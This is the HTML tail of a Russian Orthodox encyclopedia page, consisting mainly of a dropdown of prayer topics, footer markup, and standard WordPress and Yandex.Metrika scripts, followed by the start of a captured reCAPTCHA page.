<option data-slugmeta="o-poznanii-voli-bozhiej" value="370">О познании воли Божией</option>
<option data-slugmeta="o-pokajanii" value="98">О покаянии</option>
<option data-slugmeta="o-pokrovitelstve-voinam" value="69">О покровительстве воинам</option>
<option data-slugmeta="o-pokrovitelstve-kuznecam" value="198">О покровительстве кузнецам</option>
<option data-slugmeta="o-pokupke-kvartiry-ili-doma" value="372">О покупке квартиры или дома</option>
<option data-slugmeta="o-pomilovanii" value="182">О помиловании</option>
<option data-slugmeta="o-pomoshhi-v-delah" value="154">О помощи в делах</option>
<option data-slugmeta="o-pomoshhi-v-dengah" value="300">О помощи в деньгах</option>
<option data-slugmeta="o-pomoshhi-v-missionerskoj-dejatelnosti" value="287">О помощи в миссионерской деятельности</option>
<option data-slugmeta="o-pomoshhi-v-nauchnoj-dejatelnosti" value="208">О помощи в научной деятельности</option>
<option data-slugmeta="o-pomoshhi-v-penii" value="174">О помощи в пении</option>
<option data-slugmeta="o-pomoshhi-v-rabote" value="374">О помощи в работе</option>
<option data-slugmeta="o-pomoshhi-v-remesle" value="251">О помощи в ремесле</option>
<option data-slugmeta="o-pomoshhi-v-rodah" value="190">О помощи в родах</option>
<option data-slugmeta="o-pomoshhi-v-selskom-hozjajstve" value="142">О помощи в сельском хозяйстве</option>
<option data-slugmeta="o-pomoshhi-v-srazhenijah" value="68">О помощи в сражениях</option>
<option data-slugmeta="o-pomoshhi-v-sude" value="397">О помощи в суде</option>
<option data-slugmeta="o-pomoshhi-v-tvorchestve" value="175">О помощи в творчестве</option>
<option data-slugmeta="o-pomoshhi-v-torgovle" value="211">О помощи в торговле</option>
<option data-slugmeta="o-pomoshhi-v-trudah" value="294">О помощи в трудах</option>
<option data-slugmeta="o-pomoshhi-v-uchebe" value="189">О помощи в учебе</option>
<option data-slugmeta="o-pomoshhi-vo-vremja-vojn-i-konfliktov" value="219">о помощи во время войн и конфликтов</option>
<option data-slugmeta="o-pomoshhi-vo-vsyakom-blagom-dele" value="381">О помощи во всяком благом деле</option>
<option data-slugmeta="o-pomoshhi-voennym" value="201">о помощи военным</option>
<option data-slugmeta="o-pomoshhi-vracham" value="64">О помощи врачам</option>
<option data-slugmeta="o-pomoshhi-zakljuchennym" value="82">О помощи заключенным</option>
<option data-slugmeta="o-pomoshhi-ikonopiscam" value="72">О помощи иконописцам</option>
<option data-slugmeta="o-pomoshhi-missioneram" value="250">О помощи миссионерам</option>
<option data-slugmeta="o-pomoshhi-monashestvujushhim" value="172">О помощи монашествующим</option>
<option data-slugmeta="o-pomoshhi-ohotnikam-i-rybolovam" value="375">О помощи охотникам и рыболовам</option>
<option data-slugmeta="o-pomoshhi-palomnikam" value="84">О помощи паломникам</option>
<option data-slugmeta="o-pomoshhi-pisatelyam" value="368">О помощи писателям</option>
<option data-slugmeta="o-pomoshhi-remeslennikam" value="298">О помощи ремесленникам</option>
<option data-slugmeta="o-pomoshhi-hudozhnikam" value="166">О помощи художникам</option>
<option data-slugmeta="o-poslushanii" value="444">о послушании</option>
<option data-slugmeta="o-poterjannyh-veshhah" value="149">О потерянных вещах</option>
<option data-slugmeta="o-pohudenii" value="319">о похудении</option>
<option data-slugmeta="o-praviteljah" value="325">О правителях</option>
<option data-slugmeta="o-prekrashhenii-voin" value="244">О прекращении воин</option>
<option data-slugmeta="o-prekrashhenii-konfliktov" value="435">о прекращении конфликтов</option>
<option data-slugmeta="o-prekrashhenii-sporov" value="299">о прекращении споров</option>
<option data-slugmeta="o-preodolenii-straha-smerti" value="301">о преодолении страха смерти</option>
<option data-slugmeta="o-primirenii-vrazhdujushhih-ljudej" value="103">О примирении враждующих людей</option>
<option data-slugmeta="o-prinjatii-vernogo-reshenija" value="161">О принятии верного решения</option>
<option data-slugmeta="o-prodazhe-kvartiry-ili-doma" value="371">О продаже квартиры или дома</option>
<option data-slugmeta="o-propavshih-bez-vesti" value="261">О пропавших без вести</option>
<option data-slugmeta="o-propavshih-zhivotnyh" value="350">О пропавших животных</option>
<option data-slugmeta="o-prosveshhenii-uma" value="185">О просвещении ума</option>
<option data-slugmeta="o-proshhenii-grehov" value="180">О прощении грехов</option>
<option data-slugmeta="o-puteshestvujushhih" value="90">О путешествующих</option>
<option data-slugmeta="o-rabote" value="93">О работе</option>
<option data-slugmeta="o-roditelyah" value="385">О родителях</option>
<option data-slugmeta="o-rozhdenii-detej" value="195">О рождении детей</option>
<option data-slugmeta="o-rozhdenii-zdorovogo-rebjonka" value="305">о рождении здорового ребёнка</option>
<option data-slugmeta="o-rossii" value="352">О России</option>
<option data-slugmeta="o-rybnoj-lovle" value="252">О рыбной ловле</option>
<option data-slugmeta="o-samoubijcah" value="186">О самоубийцах</option>
<option data-slugmeta="o-sdache-jekzamena" value="347">О сдаче экзамена</option>
<option data-slugmeta="o-semejnom-blagopoluchii" value="312">О семейном благополучии</option>
<option data-slugmeta="o-seme" value="317">О семье</option>
<option data-slugmeta="o-sirotah-i-vdovah" value="245">О сиротах и вдовах</option>
<option data-slugmeta="o-smirenii" value="99">О смирении</option>
<option data-slugmeta="o-smjagchenii-serdca" value="139">О смягчении сердца</option>
<option data-slugmeta="o-sohranenii-braka" value="280">О сохранении брака</option>
<option data-slugmeta="o-sohranenii-very" value="353">О сохранении веры</option>
<option data-slugmeta="o-sohranenii-krasoty-i-privlekatelnosti" value="146">О сохранении красоты и привлекательности</option>
<option data-slugmeta="o-sohranenii-mira-i-izbavlenii-ot-vojn" value="337">О сохранении мира и избавлении от войн</option>
<option data-slugmeta="o-sohranenii-mira-i-soglasija-v-seme" value="101">О сохранении мира и согласия в семье</option>
<option data-slugmeta="o-sohranenii-semi" value="335">О сохранении семьи</option>
<option data-slugmeta="o-sohranenii-semi-2" value="463">о сохранении семьи</option>
<option data-slugmeta="o-spasenii" value="237">О Спасении</option>
<option data-slugmeta="o-spasenii-dushi" value="356">О спасении души</option>
<option data-slugmeta="o-spasenii-ot-pozharov" value="188">О спасении от пожаров</option>
<option data-slugmeta="o-spasenii-rossii" value="152">О спасении России</option>
<option data-slugmeta="o-spravedlivom-nachalnike" value="81">О справедливом начальнике</option>
<option data-slugmeta="o-spravedlivom-sude" value="286">О справедливом суде</option>
<option data-slugmeta="o-spravedlivosti" value="425">о справедливости</option>
<option data-slugmeta="o-stojkosti-v-vere" value="308">О стойкости в вере</option>
<option data-slugmeta="o-tverdosti-v-vere" value="111">О твердости в вере</option>
<option data-slugmeta="o-terpenii" value="447">о терпении</option>
<option data-slugmeta="o-tyazhelobolnyh" value="428">о тяжелобольных</option>
<option data-slugmeta="o-ubiennyh-mladencah" value="274">о убиенных младенцах</option>
<option data-slugmeta="o-umershih-nekreshhennyh" value="176">О умерших некрещенных</option>
<option data-slugmeta="o-umershih-nekreshhenyh" value="177">О умерших некрещеных</option>
<option data-slugmeta="o-upokoenii" value="306">О упокоении</option>
<option data-slugmeta="o-finansovom-blagopoluchii" value="95">О финансовом благополучии</option>
<option data-slugmeta="o-hranenii-chistoty-i-celomudriya" value="369">О хранении чистоты и целомудрия</option>
<option data-slugmeta="o-celomudrii" value="466">о целомудрии</option>
<option data-slugmeta="o-chadorodii" value="331">О чадородии</option>
<option data-slugmeta="o-chistote-pomyslov" value="123">О чистоте помыслов</option>
<option data-slugmeta="ob-izbavlenii-ot-bludnoj-strasti" value="164">Об избавлении от блудной страсти</option>
<option data-slugmeta="ob-izbavlenii-ot-vreditelej-sada" value="226">об избавлении от вредителей сада</option>
<option data-slugmeta="ob-izbavlenii-ot-gneva" value="140">Об избавлении от гнева</option>
<option data-slugmeta="ob-izbavlenii-ot-gordyni" value="236">Об избавлении от гордыни</option>
<option data-slugmeta="ob-izbavlenii-ot-gryzunov-i-nasekomyh" value="143">Об избавлении от грызунов и насекомых</option>
<option data-slugmeta="ob-izbavlenii-ot-iskushenij" value="136">Об избавлении от искушений</option>
<option data-slugmeta="ob-izbavlenii-ot-klevety" value="302">об избавлении от клеветы</option>
<option data-slugmeta="ob-izbavlenii-ot-nechajannoj-smerti" value="207">Об избавлении от нечаянной смерти</option>
<option data-slugmeta="ob-izbavlenii-ot-tjazhkih-porokov-i-strastej" value="332">Об избавлении от тяжких пороков и страстей</option>
<option data-slugmeta="ob-inochestve" value="424">об иночестве</option>
<option data-slugmeta="ob-iskorenenii-v-serdce-zloby" value="104">Об искоренении в сердце злобы</option>
<option data-slugmeta="ob-istine" value="437">об истине</option>
<option data-slugmeta="ob-iscelenii" value="61">Об исцелении</option>
<option data-slugmeta="ob-iscelenii-boleznej-ruk" value="376">об исцелении болезней рук</option>
<option data-slugmeta="ob-iscelenii-detej" value="310">Об исцелении детей</option>
<option data-slugmeta="ob-iscelenii-domashnih-zhivotnyh-ot-bolezni" value="145">Об исцелении домашних животных от болезни</option>
<option data-slugmeta="ob-iscelenii-novorozhdennyh" value="366">Об исцелении новорожденных</option>
<option data-slugmeta="ob-iscelenii-ot-boleznej-organov-pishhevarenija" value="231">Об исцелении от болезней органов пищеварения</option>
<option data-slugmeta="ob-iscelenii-ot-lihoradki" value="241">Об исцелении от лихорадки</option>
<option data-slugmeta="ob-iscelenii-ot-onkologii" value="163">Об исцелении от онкологии</option>
<option data-slugmeta="ob-iscelenii-ot-raka" value="338">Об исцелении от рака</option>
<option data-slugmeta="ob-iscelenii-rebenka" value="387">Об исцелении ребенка</option>
<option data-slugmeta="ob-iscelenii-skota" value="238">Об исцелении скота</option>
<option data-slugmeta="ob-iscelenii-sluha" value="223">Об исцелении слуха</option>
<option data-slugmeta="ob-obrashhenii-zabludshih" value="132">Об обращении заблудших</option>
<option data-slugmeta="ob-obrashhenii-nehristian" value="127">Об обращении нехристиан</option>
<option data-slugmeta="ob-obretenii-very" value="229">Об обретении веры</option>
<option data-slugmeta="ob-obretenii-dushevnogo-mira" value="134">Об обретении душевного мира</option>
<option data-slugmeta="ob-obretenii-poterjannyh-cennostej" value="70">Об обретении потерянных ценностей</option>
<option data-slugmeta="ob-obuchajushhih" value="215">Об обучающих</option>
<option data-slugmeta="ob-operacii" value="178">Об операции</option>
<option data-slugmeta="ob-osvobozhdenii-ot-tjurmy" value="285">Об освобождении от тюрьмы</option>
<option data-slugmeta="ob-ostavlenii-strastej" value="382">Об оставлении страстей</option>
<option data-slugmeta="ob-otechestve" value="203">Об Отечестве</option>
<option data-slugmeta="ob-udachnoj-ohote-i-rybalke" value="144">Об удачной охоте и рыбалке</option>
<option data-slugmeta="ob-ukreplenii-very" value="73">Об укреплении веры</option>
<option data-slugmeta="ob-umirenii-vrazhdujushhih" value="320">об умирении враждующих</option>
<option data-slugmeta="ob-upokoenii" value="363">Об упокоении</option>
<option data-slugmeta="ob-urozhae" value="119">об урожае</option>
<option data-slugmeta="ob-urozhae-vinograda" value="225">об урожае винограда</option>
<option data-slugmeta="ob-usopshih" value="279">об усопших</option>
<option data-slugmeta="ob-uspehah-v-uchjobe" value="110">Об успехах в учёбе</option>
<option data-slugmeta="ob-uspehe-vsyakogo-dela" value="421">об успехе всякого дела</option>
<option data-slugmeta="ob-uspehe-hristianskoj-missii-sredi-inovercev" value="209">Об успехе христианской миссии среди иноверцев</option>
<option data-slugmeta="ot-alkogolizma" value="88">От алкоголизма</option>
<option data-slugmeta="ot-antihrista" value="313">От антихриста</option>
<option data-slugmeta="ot-bedstvij-i-boleznej" value="427">от бедствий и болезней</option>
<option data-slugmeta="ot-besnovanija" value="213">От беснования</option>
<option data-slugmeta="ot-besovskogo-napadeniya" value="383">От бесовского нападения</option>
<option data-slugmeta="ot-besplodija" value="159">От бесплодия</option>
<option data-slugmeta="ot-bessonicy" value="205">От бессоницы</option>
<option data-slugmeta="ot-vnezapnoj-smerti" value="271">От внезапной смерти</option>
<option data-slugmeta="ot-vorovstva" value="323">От воровства</option>
<option data-slugmeta="ot-vreditelej" value="351">От вредителей</option>
<option data-slugmeta="ot-gluhoty" value="268">От глухоты</option>
<option data-slugmeta="ot-gneva-nachalnika" value="326">От гнева начальника</option>
<option data-slugmeta="ot-gnevlivosti" value="247">От гневливости</option>
<option data-slugmeta="ot-golovnoj-boli" value="423">от головной боли</option>
<option data-slugmeta="ot-goloda-i-nishhety" value="275">от голода и нищеты</option>
<option data-slugmeta="ot-grehovnyh-pristrastij" value="355">От греховных пристрастий</option>
<option data-slugmeta="ot-zavisimosti" value="396">От зависимости</option>
<option data-slugmeta="ot-zavisti" value="295">от зависти</option>
<option data-slugmeta="ot-zasuhi" value="377">от засухи</option>
<option data-slugmeta="ot-zla" value="426">от зла</option>
<option data-slugmeta="ot-zlyh-sil" value="115">От злых сил</option>
<option data-slugmeta="ot-zubnoj-boli" value="417">от зубной боли</option>
<option data-slugmeta="ot-izmeny-supruga-ili-suprugi" value="336">От измены супруга или супруги</option>
<option data-slugmeta="ot-iskushenij" value="441">от искушений</option>
<option data-slugmeta="ot-klevety" value="465">от клеветы</option>
<option data-slugmeta="ot-kozhnyh-zabolevanij" value="260">От кожных заболеваний</option>
<option data-slugmeta="ot-koldovstva" value="165">От колдовства</option>
<option data-slugmeta="ot-kurenija" value="318">От курения</option>
<option data-slugmeta="ot-maloveriya" value="365">От маловерия</option>
<option data-slugmeta="ot-mezhdousobnyya-brani-2" value="390">От междоусобныя брани</option>
<option data-slugmeta="ot-mezhdousobnyya-brani" value="389">От междоусобныя брани;</option>
<option data-slugmeta="ot-narkozavisimosti" value="89">От наркозависимости</option>
<option data-slugmeta="ot-narkomanii" value="86">От наркомании</option>
<option data-slugmeta="ot-nemoty" value="184">От немоты</option>
<option data-slugmeta="ot-nechistyh-duhov" value="148">От нечистых духов</option>
<option data-slugmeta="ot-obidchikov" value="322">От обидчиков</option>
<option data-slugmeta="ot-oderzhimosti" value="379">от одержимости</option>
<option data-slugmeta="ot-onkologii" value="263">От онкологии</option>
<option data-slugmeta="ot-otchayaniya" value="432">от отчаяния</option>
<option data-slugmeta="ot-pagubnyh-pristrastej" value="87">От пагубных пристрастий</option>
<option data-slugmeta="ot-paralicha" value="183">От паралича</option>
<option data-slugmeta="ot-pozhara" value="266">От пожара</option>
<option data-slugmeta="ot-porchi" value="329">От порчи</option>
<option data-slugmeta="ot-pritesnenij-nachalnika" value="292">от притеснений начальника</option>
<option data-slugmeta="ot-problem" value="438">от проблем</option>
<option data-slugmeta="ot-pjanstva" value="85">От пьянства</option>
<option data-slugmeta="ot-pyanstva-i-narkomanii" value="395">От пьянства и наркомании</option>
<option data-slugmeta="ot-raka" value="283">От рака</option>
<option data-slugmeta="ot-stihijnyh-bedstvij" value="343">От стихийных бедствий</option>
<option data-slugmeta="ot-strastej" value="100">От страстей</option>
<option data-slugmeta="ot-tjurmy" value="284">От тюрьмы</option>
<option data-slugmeta="ot-unynija-i-pechali" value="129">От уныния и печали</option>
<option data-slugmeta="ot-charodejstva" value="330">От чародейства</option>
<option data-slugmeta="ot-epidemij" value="378">От эпидемий</option>
<option data-slugmeta="pered-edoj" value="418">перед едой</option>
<option data-slugmeta="pered-ispovedju" value="362">перед исповедью</option>
<option data-slugmeta="pered-nachalom-vskogo-dela" value="262">Перед началом вского дела</option>
<option data-slugmeta="pered-nachalom-vsjakogo-blagogo-dela" value="160">Перед началом всякого благого дела</option>
<option data-slugmeta="pered-operaciej" value="282">Перед операцией</option>
<option data-slugmeta="pered-trapezoj" value="420">перед трапезой</option>
<option data-slugmeta="pered-hirurgicheskim-vmeshatelstvom" value="150">Перед хирургическим вмешательством</option>
<option data-slugmeta="pered-hramom" value="451">перед храмом</option>
<option data-slugmeta="posle-edy" value="419">после еды</option>
<option data-slugmeta="pravilo-molitvennoe" value="197">правило молитвенное</option>
<option data-slugmeta="pri-besovskih-navazhdenijah" value="224">При бесовских наваждениях</option>
<option data-slugmeta="pri-bolezni-oporno-dvigatelnogo-apparata" value="290">при болезни опорно-двигательного аппарата</option>
<option data-slugmeta="pri-bolezni-pozvonochnika" value="289">При болезни позвоночника</option>
<option data-slugmeta="pri-boleznjah-glaz" value="79">При болезнях глаз</option>
<option data-slugmeta="pri-boleznjah-nog" value="133">При болезнях ног</option>
<option data-slugmeta="pri-boleznjah-ruk" value="141">При болезнях рук</option>
<option data-slugmeta="pri-glaznyh-i-ushnyh-boleznjah" value="233">При глазных и ушных болезнях</option>
<option data-slugmeta="pri-zabolevanijah-zhkt" value="230">При заболеваниях ЖКТ</option>
<option data-slugmeta="pri-napadenii-dikih-zverej" value="349">При нападении диких зверей</option>
<option data-slugmeta="pri-naputstvii-umirajushhih" value="303">при напутствии умирающих</option>
<option data-slugmeta="pri-nespravedlivyh-obvinenijah" value="276">при несправедливых обвинениях</option>
<option data-slugmeta="pri-opuholjah" value="232">При опухолях</option>
<option data-slugmeta="pri-potere-blizkih" value="445">при потере близких</option>
<option data-slugmeta="pri-rasstrojstvah-psihiki" value="234">При расстройствах психики</option>
<option data-slugmeta="pri-jepidemijah" value="157">При эпидемиях</option>
<option data-slugmeta="protiv-eresi" value="446">против ереси</option>
</select>
</div>
<div class="button-wrp">
<input type="submit" style="display: none;" id="filter=send" name="filter-send">
<button type="button" class="filter-blue-button" onclick="newPage()">
Поиск
</button>
</div>
</div>
</form>
</noindex>
</section></section></div>
<style>
.help__block {
/* display: block; */
position: relative;
width: calc(100% - 42px);
float: left;
border: 1px solid red;
padding: 20px;
margin: 30px 0;
border-radius: 10px;
}
.article .help__block ul li{
width: 32%;
}
.article .help__block ul {
display: flex;
justify-content: space-between;
padding: 0;
}
.article .help__block ul li:before{
display: none
}
.article .help__block a.button__help {
display: flex;
align-items: center;
justify-content: center;
color: #fff !important;
background: orange;
padding: 10px;
font-size: 18px;
font-weight: 700;
}
.article .help__block a.button__help:hover{
background: #039ed0 !important;
color: orange !important;
}
</style>
	<footer>
<div class="container">
<!-- Алфавитный указатель -->
<div class="index">
<h3 style="color: white">Алфавитный указатель</h3>
<div class="letters">
<div class="letters">
<a  href="/category/slovo/a/">а</a>
<a  href="/category/slovo/b/">б</a>
<a  href="/category/slovo/v/">в</a>
<a  href="/category/slovo/g/">г</a>
<a  href="/category/slovo/d/">д</a>
<a  href="/category/slovo/e/">е</a>
<a  href="/category/slovo/zh/">ж</a>
<a  href="/category/slovo/z/">з</a>
<a  href="/category/slovo/i/">и</a>
<a  href="/category/slovo/k/">к</a>
<a  href="/category/slovo/l/">л</a>
<a  href="/category/slovo/m/">м</a>
<a  href="/category/slovo/n/">н</a>
<a  href="/category/slovo/o/">о</a>
<a  href="/category/slovo/p/">п</a>
<a  href="/category/slovo/r/">р</a>
<a  href="/category/slovo/s/">с</a>
<a  href="/category/slovo/t/">т</a>
<a  href="/category/slovo/u/">у</a>
<a  href="/category/slovo/f/">ф</a>
<a  href="/category/slovo/h/">х</a>
<a  href="/category/slovo/c/">ц</a>
<a  href="/category/slovo/ch/">ч</a>
<a  href="/category/slovo/sh/">ш</a>
<a  href="/category/slovo/shh/">щ</a>
<a  href="/category/slovo/je/">э</a>
<a  href="/category/slovo/ju/">ю</a>
<a  href="/category/slovo/ja/">я</a>
</div>
</div>
</div>
<!-- Алфавитный указатель -->
</div>
<div class="container">
<section class="footer">
<div class="logowrapper">
<div class="logo"></div>
</div>
<div class="copyright-wrp">
<div class="copyright">
© 2018 – Все права защищены<br>
Православная онлайн-энциклопедия
</div>
</div>
<div class="menu-wrp">
<ul class='footer-menu'>
<li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://pravoslavie.wiki/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-12771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12771"><a href="https://pravoslavie.wiki/o-nas">О нас</a></li>
<li id="menu-item-25167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25167"><a href="/sitemap.xml">Карта сайта</a></li>
</ul>
</div>
</section>
<div class="cover_set">
<a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
<a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
<a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
<a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
</div>
</div>
</footer>
<div class="exitblock">
<div class="fon"></div>
<div class="modaltext">
<h3>Следите за нами в социальных сетях</h3>
<!--div class="links-social">
<a href="https://ok.ru/group/59460853170225"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/ok-f.jpg"></a>
<a href="https://vk.com/pravoslavie.wiki"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/vk-f.jpg"></a>
</div-->
<div class="cover_set">
<p>В России 8109 храмов находится в разрушенном или полуразрушенном состоянии. </p>
<p>В наших социальных сетях мы собираем информацию о них, а также рассказываем о самых интересных действующих храмах и монастырях. </p>
<p>Подписывайтесь!</p>
</div>
<div class="cover_set">
<a href="https://vk.com/public217297141" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/VK.png" alt="icon"></a>
<a href="https://t.me/arhistratig8" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Telegram.png" alt="icon"></a>
<a href="https://dzen.ru/id/637aae869f7b4c7907d9200a" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Zen.png" alt="icon"></a>            
<a href="https://ok.ru/group/70000001175505" target="_blank"><img src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/icons/Ok.png" alt="icon"></a>
</div>
</div>
<div class="closeblock">+</div>
</div>
<script>
jQuery(document).ready(function() {
});
</script>
<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.js" defer></script>
<script src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/js/scripts.js?v=3" defer></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pravoslavie.wiki\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/pravoslavie.wiki\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/pravoslavie.wiki\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767177498" id="ez-toc-js-js"></script>
<script defer type="text/javascript" src="https://pravoslavie.wiki/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987098" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter -->
<script defer type="text/javascript" >
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter50488774 = new Ya.Metrika2({
id:50488774,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://mc.yandex.ru/metrika/tag.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50488774, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50488774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</body>
</html><!-- WP Fastest Cache file was created in 0.281 seconds, on 30.01.2026 @ 09:52 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0&co=aHR0cHM6Ly9wcmF2b3NsYXZpZS53aWtpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=xfd9f13b1d4y
body_size: 49231
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
